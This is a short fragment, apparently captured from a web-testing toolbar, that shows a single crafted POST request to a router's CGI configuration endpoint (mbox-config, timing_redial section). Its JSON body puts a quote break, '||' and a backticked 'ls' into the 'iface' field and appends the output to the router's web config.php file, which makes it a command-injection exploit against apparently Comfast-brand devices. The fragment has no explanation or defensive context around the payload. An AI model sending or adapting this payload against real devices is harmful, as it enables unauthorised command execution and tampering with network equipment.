 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://192.168.0.1/cgi-bin/mbox-config?method=SET&section=timing_redial
Use POST method
enctype
application/json
Body
{"iface":" ' || echo '/*' '`ls `' '*/'  >> ./www-comfast/config.php #"}